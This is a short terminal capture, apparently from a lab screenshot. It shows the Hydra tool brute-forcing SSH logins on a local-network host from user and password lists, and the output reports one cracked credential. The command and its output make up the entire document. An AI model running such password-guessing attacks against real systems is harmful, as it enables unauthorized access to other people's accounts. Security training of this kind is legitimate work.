 ┌──(root㉿zukhra)-[~]
└─# hydra -L userlist.txt -P 1000passwords.txt ssh://192.168.0.106:22
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service orga
nizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-02-24 14:16:11
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks:
use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 25 login tries (l:5/p:5), ~2 tries per task
[DATA] attacking ssh://192.168.0.106:22/
[22][ssh] host: 192.168.0.106   login: fotima   password: 1234
[ERROR] all children were disabled due too many connection errors
0 of 1 target successfully completed, 1 valid password found
[INFO] Writing restore file because 2 server scans could not be completed
[ERROR] 1 target was disabled because of too many errors
[ERROR] 1 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-02-24 14:16:20
┌──(root㉿zukhra)-[~]
└─#